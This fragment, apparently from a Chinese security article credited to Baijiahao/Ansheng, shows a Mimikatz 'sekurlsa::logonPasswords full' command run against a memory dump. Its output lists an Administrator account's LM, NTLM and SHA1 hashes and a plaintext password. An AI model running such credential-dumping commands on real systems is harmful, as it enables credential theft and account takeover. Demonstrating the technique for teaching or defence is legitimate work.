 mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'SQLDmpr0001.mdmp' file for minidump...
Authentication Id : 0 ; 355954 (00000000:00056e72)
Session : Interactive from 1
User Name : Administrator
Domain : WIN-L5GAEG38KNQ
Logon Server : WIN-L5GAEG38KNQ
Logon Time : 2018/6/6 14:22:51
SID : S-1-5-21-3516326111-1256246052-264490068-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-L5GAEG38KNQ
* LM : f67ce55ac831223dc187b8085fe1d9df
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : Administrator
* Domain : WIN-L5GAEG38KNQ
* Password : 1qaz@WSX
wdigest :
* Username : Administrator
* Domain : WIN-L5GAEG38KNQ
* Password : 1qaz@WSX
百家号/安胜